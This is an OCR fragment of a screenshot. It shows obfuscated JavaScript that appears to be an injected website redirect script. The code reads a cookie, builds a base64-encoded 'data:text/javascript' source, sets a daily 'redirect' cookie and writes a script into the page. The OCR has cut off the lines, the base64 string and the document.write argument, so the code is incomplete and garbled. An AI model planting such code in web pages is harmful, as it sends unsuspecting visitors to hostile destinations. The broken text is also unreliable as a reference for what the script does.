
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}